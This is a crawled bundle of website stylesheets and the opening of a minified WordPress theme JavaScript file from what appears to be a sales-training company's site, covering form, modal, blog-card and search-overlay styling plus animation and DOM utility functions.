    box-shadow: 0px 0px 0px 0px !important;
}

input.hs-input, textarea.hs-input:focus {
    box-shadow: 0px 0px 0px 0px !important;
}

.hs-fotter-form-cust input {
    border-radius: 100px !important;
    height: 25px !important;
    padding-left: 12px !important;
    border: 1px solid !important;
    margin-bottom: 0px !important;
    color: #fff !important;
    border: 1px solid #666 !important;
}
@media (min-width: 995px) {
    div#cs-content .el1.x-section.get-access{
        background-color: transparent;
        height: 574px;
    }
}
/*popup*/
.home .csmodal-container .csmodal-content {
    padding: 15px;
    background: #f3d046;
    color: #000;
}
.hubform input[type="text"], .hubform input[type="email"] {
    background: #fff;
    padding: 18px 14px;
    border: 1px solid transparent;
    border-radius: 0;
    width: 100%;
}
.hubform label {
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 9px;
}
.hubform [type="submit"], .hubform [type="submit"]:hover {
    color: #ffffff;
    border-color: #ab0000;
    background-color: #ab0000;
    margin-bottom: 0.25em;
    text-shadow: none;
    box-shadow: none;
    width: 100%;
    padding: 4px 0px;
    margin-top: 15px;
    border-radius: 16px;
    font-weight: 400;
}
.hubform {
    padding-top: 12px;
}
.hubform .hs-error-msgs li {
    list-style: none;
}
.hubform ul.hs-error-msgs.inputs-list {
    margin: 0;
}
.hubform ul.hs-error-msgs.inputs-list li label {
    color: #ab0000 !important;
}
.hubform h2 {
    text-align: center;
    font-style: normal !important;
    color: #000;
    text-decoration: none;
    font-size: 28px;
    margin: 0;
    text-transform: uppercase;
}
.hubform h3 {
    text-align: center;
    color: #000;
    font-size: 20px;
    margin: 4px 0 25px 0;
}

input#phone-e2f2b18b-9281-464a-a815-525ca55c5441 {
    background: rgba(255, 255, 255, 0.2);
}

textarea#message-e2f2b18b-9281-464a-a815-525ca55c5441 {
    color: #C5C5C5 !important;
    border: 1px solid #666 !important;
}


.row-flex{
    display:flex;
    flex-wrap: wrap;
    box-sizing: border-box;
    margin-left: -10px;
    margin-right: -10px;
}

.col-6{
    max-width:50%;
    width:50%;
    padding-left:10px;
    padding-right:10px;
}

@media screen and (max-width: 780px)  {
    .row-flex .col-sm-6{
        max-width:50%;
        width:50%;
        padding-left:10px;
        padding-right:10px;
    }


    .col-sm-6.gitbit-single-archive .gitbits, .col-sm-6.blog-post-single-archive .post{
        min-height: 275px;
        height: 100%;
    }

    .row-flex .col-sm-12{
        width:100%;
        max-width: 100%;
    }

    .hidden-sm{
        display:none;
    }
}


@media screen and (max-width: 550px)  {
    .row-flex .col-sm-6{
        max-width:100%;
        width:100%;
        padding-left:10px;
        padding-right:10px;
    }

    .row-flex .entry-featured img{
        width: 100%;
    }



}



.col-12{
    max-width:100%;
    width:100%;
    padding-left:10px;
    padding-right:10px;

}
.col-7{
    max-width: 58.33%;
    padding-left:10px;
    padding-right:10px;
}
.col-5{
    max-width:41.66%;
    padding-left:10px;
    padding-right:10px;
}

.col-3{
    padding-left:10px;
    padding-right:10px;
    max-width:25%;
}

.gitbit-single-archive h2.entry-title,
.blog-post-single-archive h2.entry-title,
.inner-wrap.gitbit h2{
    font-size:24px!important;
    font-weight:400;
}

.blog-post-single-archive .entry-wrap a,
.gitbit-single-archive .entry-wrap a{
    color:#414141
}

.blog-post-single-archive .entry-wrap,
.gitbit-single-archive .entry-wrap{
    padding: 7px 12px;
    box-shadow: none;
    background: none;
}

.gitbit-single-archive .gitbits,
.blog-post-single-archive .post{
    position: relative;
    min-height:340px;
    background: #F6F6F6;
}


.git-tag{
    position: absolute;
    bottom: 10px;
}

.git-tag a{
    color:#333;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 1px;
}

.cta-block a.x-btn.ghost-button{
    border-width:1px;
    font-weight:300;
    margin: 0 auto;
    display: table;
    padding:10px 30px;
}

.single-cta-block .inner-wrap.gitbits{
    border: 1px solid #ab0000;
    background: #fff;
}

.single-cta-block p{

}

.single-cta-block .inner-wrap{
    padding:20px;
}

.single-cta-block.cta-block h2{
    margin: 0;
    font-size: 23px!important;
    font-weight: 400;
    line-height: 25px;
    margin-bottom: 11px;
}
.single-cta-block.cta-block p{
  margin:0;
  font-size:12px;
  color:#fff;
}

.single-cta-block .inner-wrap,
.blog-post-single-archive .picked-post{
    align-items: center;
}

.h-100{
    height:100%;
}

.w-100{
    width:100%!important;
}

.yellow-cta{
    background: #FFD133;
    color:#414141;
}


.dark-cta h2,
.dark-cta a.x-btn{
    border-color:#ffd133;
    color:#FFD133;
}
.dark-cta{
    background: #414141;
    color:#FFD133;
}

.white-txt{
    color:#fff;
}

.white-links{
    color:#fff;
}

.topics-wrap .inner-wrap{
    padding:15px 20px;
    background: url('https://go.gitomer.com/hubfs/Assets/Images/background-blog-pattern.png') #414141;
    background-size: cover;
}

.topics-wrap .inner-wrap h3{
    color:#fff;
    font-size: 24px;
    margin-bottom:10px;
    border-bottom: 1px solid #fff;
    padding-bottom:15px;
}



.topics-wrap .white-links{
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1px;
    margin-bottom:8px;
    line-height: 20px;
    padding-left:0;
}

.white-links a{
    color:#fff;
}

.white-links a:hover{
    color:#FFD133;
}


.mb-1{
    margin-bottom:20px;
}

.mb-2{
    margin-bottom:30px;
}

.m-0{
    margin:0;
}

.picked-post{

    background: #fff;
}

.up-tag{
    position: absolute;
    top: 0;
    font-size: 12px;
    background: #4a4a4a;
    color: #fff;
    padding: 4px 10px;
    left: 0;
}

.up-tag.yellow-tag{
    background: #ffd133;
    color: #333;
}

.blog #top, .post-type-archive-gitbits #top,
.tax-bits #top, .archive.tag #top{
    background: #fff;
}

.post-head-meta a{
    color:#ffd133;
    font-size: 17px;
}

.post-head-meta a:hover{
    color:#ffe99e;
}

.post-head-meta .title-wrap{
    border-bottom: 1px solid #fff;
    padding-bottom: 13px;
    margin-bottom: 14px;
}

.post-head-meta h1{
    color:#fff;
    font-size:22px;
    font-weight: 400;
}

.post-head-meta{
    padding: 15px 20px;
    background: url(https://go.gitomer.com/hubfs/Assets/Images/background-blog-pattern.png) #414141;
    background-size: cover;
    color:#fff;
}

.post-head-meta .author-pic{
    max-width: 150px;
    float: left;
    padding-right: 15px;
    padding-bottom: 5px;
}

.post-head-meta .author-bio{
    font-size:15px;
    line-height: 19px;
}

.feat-fill{
    background-size: cover;
    height: 100%;
    display: block;
}



.text-red{
    color: #AB0201;
}


.single-gitbits .has-post-thumbnail .entry-wrap,
.single-post .has-post-thumbnail .entry-wrap{
    padding: 60px 20px;
}

.mm-product-video-modal-container {
  position: fixed;
  top: 0px;
  left: 0px;
  z-index: 10000;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.85);
  display: none;
  overflow: hidden;
}

.mm-product-video-modal-container.open {
  display: block;
}

.mm-product-video-modal-close:hover {
  cursor: pointer;
}

.mm-product-video-modal-close {
  color: #fff;
  position: fixed;
  z-index: 1000000000;
  top: 20px;
  right: 20px;
  font-size: 40px;
}

.mm-product-video-modal {
    width: 80%;
    max-height: 800px;
    overflow: hidden;
    position: relative;
    top: -1000px;
    text-align: left;
    border-radius: 4px;
}

.mm-product-video-modal.open {
  top: 150px;
  margin-bottom: 150px;
}

.mm-video-overlay {
  position: fixed;
  top: 0px;
  left: 0px;
  background: transparent;
  width: 100%;
  height: 100%;
  z-index: -1;
}


.mm-launch {

  border: none;
  color: #fff;
  padding: 10px 0;
  font-weight: 300;
  transition: 0.4s;
  filter: contrast(0.9);
  cursor: pointer;
}

.mm-launch:hover{
    filter:contrast(1.2);
    transition: 0.4s;
}

.mm-launch-container p {
  text-align: justify;
  font-size: 16px;
  font-weight: 300;
  margin-bottom: 30px;
}

.mm-launch-container h2 {
  font-size: 50px;
  font-weight: 800;
  letter-spacing: -1px;
  margin-bottom: 20px;
}

.dropper {
    transition: top 0.5s ease-in-out;
}


.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    overflow: hidden;
}

.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.post-header-meta{
    margin-left:-50px;
    margin-right:-50px;
}

.topics-wrap .inner-wrap{
    display:flex;
    flex-wrap:wrap;
}


.gitbits .entry-featured:hover,
.post .entry-featured:hover{
    filter: brightness(0.9) contrast(1.1);
}

article.gitbits a:hover,
article.post a:hover{
    color:#ab0000;
}

article.gitbits a,
article.post a{
    max-height: 180px;
    overflow: hidden;
}

.mx-auto{
    margin-left:auto;
    margin-right:auto;
}

.bits-tag-title{
    text-align: left;
    margin-top: -1px;
    font-size: 27px;
    font-weight: 800;
    padding-left: 100px;
    text-transform: uppercase;
}


.show-modal{
    text-transform: uppercase;
    display: block;
    /* width: 100%; */
    /* max-width: 300px; */
    font-weight: bold;
    /* line-height: 45px; */
    border-radius: 25px;
    /* margin: 0px auto; */
    letter-spacing: 1px;
    border: 1px solid #ab0000;
    color: #ab0000;
    font-size: 14px;
    cursor: pointer;
    text-decoration: none;
    text-align: right;
    margin-left: auto;
    padding: 10px 20px;
}
.show-modal:hover{
    border: 1px solid #ab0000;
    color: white;
    cursor: pointer;
    background-color: #ab0000;
    transition: .8s ease all;
}

.show-modal:active{
    transform: scale(0.9);
}




.close-modal{
  position: absolute;
  top: 0;
  right: 0;
  width: 35px;
  height: 30px;
  background: #000;
  color: #fff;
  cursor: pointer;
  border: 0;
}



.mask{
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(52, 73, 94, 0.8);
  z-index: 50;
  visibility: hidden;
  
  opacity: 0;
  
  transition: 0.7s;
}



.modal{
  position: fixed;
  top: 50%;
  left: 50%;
  width: auto;
  max-width:600px;
  height: auto;
  margin-left: -200px;
  margin-top: -150px;
  background: #fff;
  z-index: 100;
  visibility: hidden;
  
  opacity: 0;
  
  transition: 0.5s ease-out;
  
  transform: translateY(45px);
}



.modal-active{
  visibility: visible;
  opacity: 1;
}



.modal-active + .modal{
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
}


.subscribe-wrap{
    background: #F3F3F3;
}
.subscribe-wrap #_form_33_ input{
    float: left;
    max-width: 225px!important;
    width:200px!important;
    border-radius: 25px!important;
    background: #fff;
    color:#333!important;
    border: none!important;
    margin: 0!important;
    padding: 12px 15px!important;

}
.inner-foot-wrap h3{
    font-size:15px;
    font-weight:500;

    margin:0;
    margin-right:20px;
}


.blog-head-wrap{
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    align-items: center;
}



.blog-head-wrap img{
    max-width:55px;
    height:auto;
    float: left;
    
}

.blog-head-wrap h2{
    margin: 0;
    text-align: left;
    flex: 1 1 60%;
    padding-left: 20px;
    margin-top: 10px;
    font-weight: 300;
    font-size: 33px!important;
}

.blog-head-wrap .show-modal{
    margin: 0 auto;
}

@media all and (max-width:890px) {


    .x-header-landmark.blog-head-wrap .show-modal{
        margin-top:10px;
    }
}


.inner-foot-wrap{
    padding:20px 0 10px 0;
    text-align: center;
    display: flex;
    flex-wrap:wrap;
    align-items: center;
    justify-content: center;
}

.inner-foot-wrap #_form_33_  ._form-label{
    display:none!important;
}

.inner-foot-wrap #_form_33_  input[type="text"]{
    max-width: 350px!important;
    width: 100%!important;
    margin:0 auto!important;

}

.subscribe-wrap #_form_33_ #_form_33_submit{
    margin-top:0;
    border:0!important;
    text-shadow: none;
    box-shadow: none;
    font-weight:400;
    font-size:14px;
    padding: 10px 30px!important;
}
.subscribe-wrap #_form_33_ ._button-wrapper{
    margin-top:0!important;
    text-align: center;
}
.modal #_form_29_{
    max-width:100%;
    width:auto!important;
}

.modal #_form_29_ input[type="text"]{
    border-radius:20px;
    padding:8px 12px;
}

.modal #_form_29_ ._submit{

    border-radius: 10px!important;
    padding: 10px 20px!important;
    margin-top: 10px;
}

#_form_29_ ._form-title{
    font-size:18px!important;
    margin-bottom:15px;
}

.post-head-meta .post-tags-list > *{
    display:inline;
}


.page-form-wrap #_form_17_ input,
.page-form-wrap #_form_11_ input,
.page-form-wrap #_form_21_ input{
    width: 100% !important;
    border-radius: 0px !important;
    height: 50px !important;
    background: #fff;
    font-size: 17px !important;
    color: #000 !important;
    font-weight: 300 !important;
    padding-left: 10px !important;

}
.page-form-wrap #_form_17_,
.page-form-wrap #_form_11_,
.page-form-wrap #_form_21_
{
    width: 100%;
    max-width: 650px;
}
.page-form-wrap #_form_17_ button[type="submit"],
.page-form-wrap #_form_11_ button[type="submit"],
.page-form-wrap #_form_21_ button[type="submit"]{
    padding: 15px 82px !important;
    width: auto !important;
    margin: auto;
    left: 0;
    right: 0;
    background: #ab0000;
    color: #fff !important;
    border-radius: 100px !important;
    height: auto !important;
    box-shadow: 0px 0px 0px;
    margin-top: 22px;
    letter-spacing: 2px
    margin: 0 auto;
    text-align: center;
    display: block;
}


.page-form-wrap #_form_11_ input[type="checkbox"] {
    cursor: pointer;
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 0;
    box-sizing: border-box;
    position: relative;
    width: 28px!important;
    height: 28px!important;
    border-width: 0;
    transition: all .3s linear;
    vertical-align: middle;
    margin-right: 10px;
    display: inline-block;
}

.page-form-wrap #_form_11_ ._row._checkbox-radio > span{
    display: inline-block;
}



.page-form-wrap #_form_11_ input[type="checkbox"]:checked:after {
    content: '';
    position: absolute;
    width: 14px;
    height: 8px;
    background: transparent;
    top: 8px;
    left: 7px;
    border: 3px solid rgb(171, 0, 0);
    border-top: none;
    border-right: none;
    transform: rotate(-45deg);
}
.page-form-wrap #_form_11_ textarea{


    width: 100%;
    border-radius: 0px;
    margin-top: 20px;
    height: 133px;
    background: #fff;
    font-size: 18px;
    padding-top: 12px;
    color: #000;
    font-weight: 300;

}

#datafetch{
    display:none;
}


body.search-open {
  overflow: hidden;
}

.close-search {
    position: absolute;
    top: 10%;
    right: 2rem;
    background: none;
    border: 0;
    font-size: 1rem;
    font-weight: 700;
    display: block;
    cursor: pointer;
    color: black;
    background: white;
    border-radius: 50%;
    outline: none;
    width: 50px;
    height: 50px;
    line-height: 20px;
    font-size: 20px;
}
.close-search:hover {
  background: #D62839;
}

.search-box.search-elem {
    margin: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: rgba(27, 27, 27, 0.95);
    transition: all .3s ease-in-out;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}
.search-box.search-elem .inner {
  width: 70%;
  margin: 0 auto;
  position: relative;
  top: 25%;
  transform: translateY(-50%);
}
.search-box.search-elem label {
  color: white;
  font-weight: 300;
  font-family: "Roboto", "Helvetica Neue", sans-serif;
}
.search-box.search-elem button.submit {
  outline: none;
  position: absolute;
  top: 0;
  right: 15px;
  height: 70px;
  padding: 10px 2rem;
  background: #00A896;
  font-family: "Roboto", "Helvetica Neue", sans-serif;
  font-size: 1rem;
  color: white;
}
.search-box.search-elem button.submit[disabled] {
  background: #ccc;
  color: #32213A;
}
.search-box.search-elem input[type="text"] {
    padding: 20px;
    height: 60px;
    font-size: 32px;
    font-weight: 300;
    border: none;
    border-bottom: solid 2px #e30000;
    transition: border 0.3s;
    border-radius: 0;
    font-size: 21px;
    width: 100%;
}
.search-box.search-elem input[type="text"]:focus {
  border-bottom: solid 2px #00A896;
  box-shadow: none;
}
.search-box.search-elem label.placeholder {
  position: absolute;
  top: 10px;
  left: 2rem;
  font-size: 32px;
  font-weight: 300;
  font-family: "Roboto", "Helvetica Neue", sans-serif;
  color: #999;
  transition: all .3s;
}
.search-box.search-elem label.placeholder.move-up {
  top: -25px;
  color: white;
  font-size: 1rem;
}

.search-box.search-elem.search-open {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.search-btn {
  text-transform: uppercase;
  font-family: "Roboto", "Helvetica Neue", sans-serif;
  font-size: 0.875rem;
  padding: 0 10px;
  display: inline-block;
}
.search-btn:hover {
  color: #00A896;
}



.placeholder.hidden{
    display: none;
}

#datafetch{
    display: block;
    max-height: 400px;
    height:auto;
    overflow: auto;
    position: absolute;
    width: 100%;
}

#gitresults h2, #gitresults a{
    color: #fff;
    font-size: 19px;
    margin: 5px 0;
    line-height: 30px;
}

.search-btn i{
    margin-left:10px;
}

.search-btn{
    outline: none;
    border: 1px solid #ab0000;
    border-radius: 10px;
    padding: 4px 20px;
    font-weight: 300;
    letter-spacing: 1px;
}

.post-bottom-cta{
    padding-top:30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.gitomer.com/wp-content/uploads/js_composer/custom.css?ver=6.10.0
body_size: 77
content:
.x-topbar-inner.x-container.max.width > p:not([class]){
    display:none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gitomer.com/wp-content/themes/x/framework/dist/js/site/x.js?ver=10.1.6
body_size: 57198
content:
(()=>{var Wr=Object.defineProperty;var Ne=(e,t)=>{for(var r in t)Wr(e,r,{get:t[r],enumerable:!0})};function bt(e,t,r){var n,o,i,s,a=!1,c=!1,u={},f=0,l=0,d={sensitivity:7,interval:100,timeout:0,handleFocus:!1};function v(g,b){return l&&(l=clearTimeout(l)),f=0,c?void 0:r.call(g,b)}function x(g){n=g.clientX,o=g.clientY}function w(g,b){if(l&&(l=clearTimeout(l)),Math.abs(i-n)+Math.abs(s-o)<d.sensitivity)return f=1,c?void 0:t.call(g,b);i=n,s=o,l=setTimeout(function(){w(g,b)},d.interval)}u.options=function(g){var b=g.handleFocus!==d.handleFocus;return d=Object.assign({},d,g),b&&(d.handleFocus?V():M()),u};function S(g){return a=!0,l&&(l=clearTimeout(l)),e.removeEventListener("mousemove",x,!1),f!==1&&(i=g.clientX,s=g.clientY,e.addEventListener("mousemove",x,!1),l=setTimeout(function(){w(e,g)},d.interval)),this}function T(g){return a=!1,l&&(l=clearTimeout(l)),e.removeEventListener("mousemove",x,!1),f===1&&(l=setTimeout(function(){v(e,g)},d.timeout)),this}function O(g){a||(c=!0,t.call(e,g))}function L(g){!a&&c&&(c=!1,r.call(e,g))}function V(){e.addEventListener("focus",O,!1),e.addEventListener("blur",L,!1)}function M(){e.removeEventListener("focus",O,!1),e.removeEventListener("blur",L,!1)}return u.remove=function(){!e||(e.removeEventListener("mouseover",S,!1),e.removeEventListener("mouseout",T,!1),M())},e&&(e.addEventListener("mouseover",S,!1),e.addEventListener("mouseout",T,!1)),u}var ft={};Ne(ft,{attach:()=>H,debug:()=>ce,defineRivetArchetype:()=>z,drive:()=>lt,registerAction:()=>R,registerBehavior:()=>_,registerEvent:()=>C,registerInnate:()=>ue,registerMacro:()=>ut,registerObserver:()=>P,store:()=>k,util:()=>y});var y={};Ne(y,{absVector:()=>Ur,addClass:()=>hn,addVectors:()=>Gr,animateToElement:()=>Bn,animateTopOffset:()=>$n,appendHtmlString:()=>xn,balanceFromDifference:()=>en,ceil:()=>_r,clamp:()=>j,clampVector:()=>Qr,debounce:()=>$,defer:()=>tn,dispatch:()=>En,distanceInRange:()=>We,divideVectors:()=>Xr,doOnce:()=>Xe,elementAttributes:()=>Q,elementIndex:()=>yn,elementIsVisibleInViewport:()=>Rt,elementMeta:()=>Ue,ensureNumber:()=>I,ensureString:()=>X,evaluateCondition:()=>to,expandElementValue:()=>W,farthest:()=>wn,floor:()=>Vr,fontCompress:()=>Hn,forceOpaque:()=>Un,getCachedAttribute:()=>G,getCachedJsonAttribute:()=>kn,getDurations:()=>je,getEasing:()=>N,getJsonAttrContent:()=>Ve,getOuterHeight:()=>Tn,getPrecisionLength:()=>$r,getStateValue:()=>$t,getTransitionDuration:()=>qn,hasClass:()=>gn,intersect:()=>Fn,isScalar:()=>qr,lerp:()=>jr,listener:()=>A,lockMotion:()=>_t,makeAlternatingSynchronizer:()=>Wn,makeDirectionalEasing:()=>pn,makeElementWeakMap:()=>re,makeFindClosest:()=>Qe,makeGetComputedFloatValues:()=>zn,makeGetComputedStyle:()=>On,makeGetComputedStyles:()=>Ze,makeMotionLockedUpdate:()=>Vt,makeRafLoop:()=>ie,makeSortByKey:()=>Rr,makeStateSynchronizer:()=>Dt,makeTreeWalker:()=>pe,memoize:()=>Re,multiplyVectors:()=>Zr,normalizeCondition:()=>rt,normalizeTeardown:()=>te,offsetFromTop:()=>ge,onLoad:()=>he,onPageVisibilityChange:()=>Ye,onPercentScrolled:()=>Ln,onResize:()=>ne,onResizeOrScan:()=>It,onScan:()=>me,onScanLazy:()=>In,onScroll:()=>Je,onScrollOrResize:()=>Lt,onViewportChange:()=>Ot,once:()=>Ge,parseHTML:()=>$e,parseTime:()=>F,removeClass:()=>mn,rivetDispatch:()=>An,rivetListener:()=>Sn,round:()=>wt,roundVector:()=>Jr,runAnimation:()=>Jn,scrollOffset:()=>Be,scrollingDisable:()=>Qn,scrollingEnable:()=>Gn,siblings:()=>kt,subtractVectors:()=>Kr,teardown:()=>E,throttle:()=>qe,toggleClass:()=>vn,triggerScan:()=>Cn,tween:()=>Vn,unwrapHtmlTemplate:()=>bn,updateStateKey:()=>jn,vectorsEq:()=>Yr,watchElementIsVisible:()=>Yn,waypoint:()=>Mn,wrapNumber:()=>Fe,wrapVector:()=>Br});function I(e){if(typeof e=="function")return I(e());if(typeof e=="number")return e;let t=Number.parseFloat(e);return Number.isNaN(t)?0:t}var X=e=>typeof e=="function"?X(e()):typeof e=="string"?e:"";function qr(e){var t=typeof e;return t==="string"||t==="number"||t==="boolean"||t==="symbol"||e==null||e instanceof Symbol||e instanceof String||e instanceof Number||e instanceof Boolean}var Rr=e=>(t,r)=>t[e]-r[e];var _r=(e,t=100)=>Math.ceil(e*t)/t,Vr=(e,t=100)=>Math.floor(e*t)/t,wt=(e,t=100)=>Math.round((e+Number.EPSILON)*t)/t,$r=e=>{var t,r;return(r=(t=e.toString().split(".")[1])==null?void 0:t.length)!=null?r:0},Fe=(e,t)=>(t+e)%t,Br=([e,t],[r,n])=>[Fe(e,r),Fe([t,n])],j=(e,t,r)=>Math.min(Math.max(e,t),r),Qr=([e,t],r,n)=>[j(e,r,n),j(t,r,n)],Gr=([e,t],[r,n])=>[e+r,t+n],Yr=([e,t],[r,n])=>e===r&&t===n,Ur=e=>e.map(Math.abs),Jr=(e,t)=>e.map(r=>wt(r,t)),Kr=([e,t],[r,n])=>[e-r,t-n],Zr=([e,t],[r,n])=>[e*r,t*n],Xr=([e,t],[r,n])=>[e/r,t/n],We=(e,t,r)=>(e-t+r)%r,jr=(e,t,r)=>e+r*(t-e),en=(e,t,r)=>{let n=We(e,t,r),o=We(t,e,r);return n===o?0:n>o?-1:1};function tn(e){return setTimeout(e,0)}function qe(e,t,r={}){var n=!0,o=!0;return n="leading"in r?!!r.leading:n,o="trailing"in r?!!r.trailing:o,$(e,t,{leading:n,maxWait:t,trailing:o})}function $(e,t=0,r={}){var n,o,i,s,a,c,u=0,f=!1,l=!1,d=!0;f=!!r.leading,l="maxWait"in r,i=l?Math.max(r.maxWait||0,t):i,d="trailing"in r?!!r.trailing:d;function v(g){var b=n,Z=o;return n=o=void 0,u=g,s=e.apply(Z,b),s}function x(g){return u=g,a=setTimeout(T,t),f?v(g):s}function w(g){var b=g-c,Z=g-u,xt=t-b;return l?Math.min(xt,i-Z):xt}function S(g){var b=g-c,Z=g-u;return c===void 0||b>=t||b<0||l&&Z>=i}function T(){var g=window.Date.now();if(S(g))return O(g);a=setTimeout(T,w(g))}function O(g){return a=void 0,d&&n?v(g):(n=o=void 0,s)}function L(){a!==void 0&&clearTimeout(a),u=0,n=c=o=a=void 0}function V(){return a===void 0?s:O(window.Date.now())}function M(){var g=window.Date.now(),b=S(g);if(n=arguments,o=this,c=g,b){if(a===void 0)return x(c),()=>void L();if(l)return clearTimeout(a),a=setTimeout(T,t),v(c),()=>void L()}return a===void 0&&(a=setTimeout(T,t)),()=>void L()}return M.cancel=L,M.flush=V,M}function Re(e,t){let r=new Map;return function(...n){let o=t?t.apply(this,n):n[0];if(r.has(o))return r.get(o);let i=e.apply(this,n);return r.set(o,i),i}}var rn=4,nn=.001,on=1e-7,sn=10,ee=11,fe=1/(ee-1),an=typeof Float32Array=="function";function Tt(e,t){return 1-3*t+3*e}function St(e,t){return 3*t-6*e}function At(e){return 3*e}function de(e,t,r){return((Tt(t,r)*e+St(t,r))*e+At(t))*e}function Et(e,t,r){return 3*Tt(t,r)*e*e+2*St(t,r)*e+At(t)}function cn(e,t,r,n,o){var i,s,a=0;do s=t+(r-t)/2,i=de(s,n,o)-e,i>0?r=s:t=s;while(Math.abs(i)>on&&++a<sn);return s}function un(e,t,r,n){for(var o=0;o<rn;++o){var i=Et(t,r,n);if(i===0)return t;var s=de(t,r,n)-e;t-=s/i}return t}function ln(e){return e}function _e(e,t,r,n){if(!(0<=e&&e<=1&&0<=r&&r<=1))throw new Error("bezier x values must be in [0, 1] range");if(e===t&&r===n)return ln;for(var o=an?new Float32Array(ee):new Array(ee),i=0;i<ee;++i)o[i]=de(i*fe,e,r);function s(a){for(var c=0,u=1,f=ee-1;u!==f&&o[u]<=a;++u)c+=fe;--u;var l=(a-o[u])/(o[u+1]-o[u]),d=c+l*fe,v=Et(d,e,r);return v>=nn?un(a,d,e,r):v===0?d:cn(a,c,c+fe,e,r)}return function(c){return c===0||c===1?c:de(s(c),t,n)}}var fn=e=>{switch(e){case"linear":return"cubic-bezier(0.0, 0.0, 1.0, 1.0)";case"ease-in":return"cubic-bezier(0.42, 0, 1.0, 1.0)";case"ease-out":return"cubic-bezier(0, 0, 0.58, 1.0)";case"ease-in-out":return"cubic-bezier(0.42, 0, 0.58, 1.0)";case"ease":default:return"cubic-bezier(0.25, 0.1, 0.25, 1.0)"}},m=Re(e=>{let t=fn(e);try{let[,r]=t.match(/cubic-bezier\((.*)\)/);return _e(...r.split(",").map(n=>Number(n.trim())))}catch{console.warn("unable to parse easing function",t)}return m("ease")}),dn={easeInQuad:m("cubic-bezier(0.550, 0.085, 0.680, 0.530)"),easeInCubic:m("cubic-bezier(0.550, 0.055, 0.675, 0.190)"),easeInQuart:m("cubic-bezier(0.895, 0.030, 0.685, 0.220)"),easeInQuint:m("cubic-bezier(0.755, 0.050, 0.855, 0.060)"),easeInSine:m("cubic-bezier(0.470, 0.000, 0.745, 0.715)"),easeInExpo:m("cubic-bezier(0.950, 0.050, 0.795, 0.035)"),easeInCirc:m("cubic-bezier(0.600, 0.040, 0.980, 0.335)"),easeInBack:m("cubic-bezier(0.600, -0.280, 0.735, 0.045)"),easeOutQuad:m("cubic-bezier(0.250, 0.460, 0.450, 0.940)"),easeOutCubic:m("cubic-bezier(0.215, 0.610, 0.355, 1.000)"),easeOutQuart:m("cubic-bezier(0.165, 0.840, 0.440, 1.000)"),easeOutQuint:m("cubic-bezier(0.230, 1.000, 0.320, 1.000)"),easeOutSine:m("cubic-bezier(0.390, 0.575, 0.565, 1.000)"),easeOutExpo:m("cubic-bezier(0.190, 1.000, 0.220, 1.000)"),easeOutCirc:m("cubic-bezier(0.075, 0.820, 0.165, 1.000)"),easeOutBack:m("cubic-bezier(0.175, 0.885, 0.320, 1.275)"),easeInOutQuad:m("cubic-bezier(0.455, 0.030, 0.515, 0.955)"),easeInOutCubic:m("cubic-bezier(0.645, 0.045, 0.355, 1.000)"),easeInOutQuart:m("cubic-bezier(0.770, 0.000, 0.175, 1.000)"),easeInOutQuint:m("cubic-bezier(0.860, 0.000, 0.070, 1.000)"),easeInOutSine:m("cubic-bezier(0.445, 0.050, 0.550, 0.950)"),easeInOutExpo:m("cubic-bezier(1.000, 0.000, 0.000, 1.000)"),easeInOutCirc:m("cubic-bezier(0.785, 0.135, 0.150, 0.860)"),easeInOutBack:m("cubic-bezier(0.680, -0.550, 0.265, 1.550)"),materialStand:m("cubic-bezier(0.400, 0.000, 0.200, 1.000)"),materialDecel:m("cubic-bezier(0.000, 0.000, 0.200, 1.000)"),materialAccel:m("cubic-bezier(0.400, 0.000, 1.000, 1.000)"),materialSharp:m("cubic-bezier(0.400, 0.000, 0.600, 1.000)")};function N(e){return dn[e]||m(e)}var pn=e=>{let t=N(e);return r=>{let n=(-1*r+1)/2,o=Math.min(1,Math.max(0,n));return(t(o)-.5)*2}};var gn=(e,t)=>{var r;return(r=e==null?void 0:e.classList)==null?void 0:r.contains(t)},hn=(e,t)=>{var r;return(r=e==null?void 0:e.classList)==null?void 0:r.add(t)},mn=(e,t)=>{var r;return(r=e==null?void 0:e.classList)==null?void 0:r.remove(t)},vn=(e,t,r)=>{var n;return(n=e==null?void 0:e.classList)==null?void 0:n.toggle(t,r)};function yn(e){if(!e)return-1;for(var t=0;e=e.previousElementSibling;)t++;return t}function Ve(e,t){let r=e.getAttribute(t);if(r===null)return{};if(typeof r=="string")try{return JSON.parse(r)}catch{try{return JSON.parse(r.replace(/&quot;/g,'"'))}catch{}}return r}var $e=e=>{let t=document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body.children},xn=(e,t)=>{Array.from($e(t)).forEach(r=>{e.append(r)})},bn=e=>{Array.from($e(e.innerHTML)).forEach(t=>{e.insertAdjacentElement("afterend",t)}),e.remove()};function wn(e,t){let r=e,n;for(;r&&r.parentElement;)r=r.parentElement.closest(t),r&&(n=r);return n}var kt=e=>e&&e.parentElement?Array.from(e.parentElement.children).filter(t=>t!==e):[],pe=(e,t)=>r=>{let n=new Set,o=document.createTreeWalker(r,NodeFilter.SHOW_ELEMENT,{acceptNode:()=>NodeFilter.FILTER_ACCEPT});for(;o.nextNode();)if(e(o.currentNode)){if(t)return o.currentNode;n.add(o.currentNode)}return t?null:Array.from(n)},ge=e=>e?e.offsetParent?e.offsetTop+ge(e.offsetParent):e.offsetTop:0,Be=e=>{let 